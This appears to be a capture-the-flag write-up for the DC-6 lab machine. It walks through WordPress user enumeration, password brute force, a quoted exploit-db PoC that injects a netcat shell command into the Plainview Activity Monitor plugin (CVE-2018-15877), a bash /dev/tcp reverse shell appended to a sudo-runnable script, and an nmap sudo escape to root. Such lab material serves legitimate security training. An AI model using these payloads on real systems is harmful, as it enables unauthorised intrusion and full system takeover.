DC-6 starts off by enumerating usernames from a WordPress website and use a brute-force attack against it to log into the admin panel. One of the plugin used by the site is vulnerable to command injection, which can be exploited to gain a foothold on the system. Enumerating the home directory reveals a to-do note containing a set of user credentials. The user has sudo permissions on a writable backup script and on nmap, allowing me to escalate to the next user then straight to root.
Skills Learned
- WordPress enumeration and WP plugin exploitation
- Sudo exploitation on
nmap
Tools
- Nmap
- Arpscan
- WPScan
- BurpSuite
Reconnaissance
Host Discovery - arpscan
Because 192.168.2.1 and 192.168.2.2 are virtual gateway addresses, the target machine’s IP address is most likely 192.168.2.104.
→ root@iamf «dc-6» «192.168.43.234»
$ arp-scan --interface eth0 '192.168.2.0/24' | tee scans/00-arp-scan-dc6
Interface: eth0, type: EN10MB, MAC: 08:00:27:0b:94:f0, IPv4: 192.168.2.103
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.1 08:00:27:e8:e9:78 PCS Systemtechnik GmbH
192.168.2.2 0a:00:27:00:00:07 (Unknown: locally administered)
192.168.2.104 08:00:27:ac:db:5f PCS Systemtechnik GmbH
Nmap
With initial scan, nmap shows two ports open: SSH on port 22 and Apache Web Server on port 80.
→ root@iamf «dc-6» «192.168.43.234»
$ nmap -n -sC -sV -oA scans/10-initial-dc6 '192.168.2.104' -v
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
MAC Address: 08:00:27:AC:DB:5F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 10 01:42:04 2021 -- 1 IP address (1 host up) scanned in 15.00 second
From the results above, there’s a redirection to http://wordy/ on port 80. To properly resolve the web, I’ll add wordy to my /etc/hosts file.
192.168.1.104 wordy
Enumeration
TCP 80 - Website
This page clearly states that it’s a WordPress site.

The text secure plugins seems to be a hint from the machine’s author.
I did a gobuster scan but the results didn’t contain anything interesting.
Enumeration with Nmap
nmap script scan found some usernames.
→ root@iamf «dc-6» «192.168.43.234»
$ nmap -p 80 --script "http-wordpress*" wordy
Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-11 23:13 EDT
Nmap scan report for wordy (192.168.2.104)
Host is up (0.00069s latency).
PORT STATE SERVICE
80/tcp open http
...
| /: WordPress version: 5.1.1
...
| http-wordpress-users:
| Username found: admin
| Username found: graham
| Username found: mark
| Username found: sarah
| Username found: jens
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
MAC Address: 08:00:27:AC:DB:5F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 22.48 seconds
Enumeration with WPScan
wpscan identifies two vulnerable WP plugins: an RCE and a user role privilege escalation.
→ root@iamf «dc-6» «192.168.43.234»
$ wpscan --url http://wordy/ --enumerate vp --api-token token123 --plugins-detection aggressive
...
[+] plainview-activity-monitor
| Location: http://wordy/wp-content/plugins/plainview-activity-monitor/
| Last Updated: 2018-08-26T15:08:00.000Z
| Readme: http://wordy/wp-content/plugins/plainview-activity-monitor/readme.txt
| [!] The version is out of date, the latest version is 20180826
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://wordy/wp-content/plugins/plainview-activity-monitor/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: Plainview Activity Monitor <= 20161228 - Remote Command Execution (RCE)
| Fixed in: 20180826
| References:
| - https://wpscan.com/vulnerability/ab749b6c-c405-40e0-8417-0fe1bdb8537c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15877
| - https://plugins.trac.wordpress.org/changeset/1930493/plainview-activity-monitor
| - https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_plainview_activity_monitor_rce/
|
| Version: 20161228 (50% confidence)
| Found By: Readme - ChangeLog Section (Aggressive Detection)
| - http://wordy/wp-content/plugins/plainview-activity-monitor/readme.txt
[+] user-role-editor
| Location: http://wordy/wp-content/plugins/user-role-editor/
| Last Updated: 2021-04-05T02:38:00.000Z
| Readme: http://wordy/wp-content/plugins/user-role-editor/readme.txt
| [!] The version is out of date, the latest version is 4.59
|
| Found By: Known Locations (Aggressive Detection)
| - http://wordy/wp-content/plugins/user-role-editor/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: User Role Editor <= 4.24 - Privilege Escalation
| Fixed in: 4.25
| References:
| - https://wpscan.com/vulnerability/85e595f5-9f04-4799-9a09-c6675071b12c
| - https://www.wordfence.com/blog/2016/04/user-role-editor-vulnerability/
|
| Version: 4.24 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://wordy/wp-content/plugins/user-role-editor/readme.txt
...
I’m interested with the RCE one, but before that I’ll have to find creds.
Brute-force
At that time, I was stuck for a couple of hours. Asking for a nudge and the answer was to brute force, I didn’t know that the box’s author actually gave a hint to create a custom wordlist from rokyou.txt.

I’ll create new wordlist from rockyou.txt and then use it to perform a brute force using wpscan.
→ root@iamf «dc-6» «192.168.43.234»
$ cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
→ root@iamf «dc-6» «192.168.43.234»

$ wpscan --url http://wordy/ --usernames users --passwords passwords.txt
It returns one valid credentials: mark:helpdesk10.
Foothold
Shell as www-data
WP Dashboard

With the credentials I obtained, I can login into the admin panel.
Plainview Activity Monitor - RCE (CVE-2018-15877)
From the previous wpscan, I searched the exploit PoC for Plainview Activity Monitor RCE and found this from exploit-db:
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
The vulnerability comes from this IP tools feature.

I’ll hit the lookup button and intercept the request on Burp.
RCE can be achieved by adding a set of malicious OS commands after the command pipe |, semi colon ; (stacked command), or logical OR || at the ip section. In this case, I send a reverse shell.
Here is with command pipe.

And this one by stacking commands with semicolon.

I can not find the plugin’s source code, my best guess it can be something like this.
...
$ip = $_POST['ip']
$do_something = exec("dig $ip")
...
Privilege Escalation
Shell as graham
Internal enumeration
The home directory is readable by www-data.
www-data@dc-6:/var/www/html/wp-admin$ find /home 2>/dev/null
find /home 2>/dev/null
...
/home/jens/backups.sh
....
/home/mark/stuff/things-to-do.txt
....
I immediately checked the contents of backups.sh and things-to-do.txt.
The backups.sh script is writable by group devs, and I’ll note that.
www-data@dc-6:/var/www/html/wp-admin$ ls -l /home/jens/backups.sh
ls -l /home/jens/backups.sh
-rwxrwxr-x 1 jens devs 50 Apr 26 2019 /home/jens/backups.sh
www-data@dc-6:/var/www/html/wp-admin$ cat /home/jens/backups.sh
cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
And this things-to-do.txt contains graham’s credentials.
www-data@dc-6:/var/www/html/wp-admin$ cat /home/mark/stuff/things-to-do.txt
cat /home/mark/stuff/things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
SSH - graham
I tried the graham’s creds, graham:GSo7isUM1D4, on SSH, and it worked.
→ root@iamf «dc-6» «192.168.43.234»
$ ssh graham@192.168.2.104
graham@192.168.2.104's password:
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
graham@dc-6:~$ id
uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
Shell as jens
Sudo privileges - backups.sh
User graham has sudo privileges on the backups.sh script, and this allows me to run the script as user jens.
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:~$ cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
graham@dc-6:~$ ls -l /home/jens/backups.sh
-rwxrwxr-x 1 jens devs 50 Apr 26 2019 /home/jens/backups.sh
Because the script is also writable by graham (devs group), I can exploit this to escalate myself to jens by adding a reverse shell line to the script and then run it with sudo.
graham@dc-6:~$ echo 'bash -i >& /dev/tcp/192.168.2.108/9000 0>&1' >> /home/jens/backups.sh

Shell as root
Sudo privileges - nmap
I found out that user jens is allowed to execute nmap as root user.
jens@dc-6:/home/graham$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
I’ll also exploit this using reference from GTFObins.

jens@dc-6:/home/graham$ TF=$(mktemp)
jens@dc-6:/home/graham$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:/home/graham$ sudo nmap --script=$TF
And here is the flag.
root@dc-6:~# cat theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.